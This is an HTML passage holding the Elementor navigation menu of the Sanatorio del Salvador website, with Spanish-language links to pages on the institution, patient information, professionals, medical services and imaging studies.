				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1065b03e" data-id="1065b03e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49c2b385 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="49c2b385" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item" tabindex="-1">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item" tabindex="-1">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item" tabindex="-1">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item" tabindex="-1">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item" tabindex="-1">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item" tabindex="-1">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item" tabindex="-1">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item" tabindex="-1">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item" tabindex="-1">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item" tabindex="-1">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item" tabindex="-1">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item" tabindex="-1">Residencias Médicas</a></li>
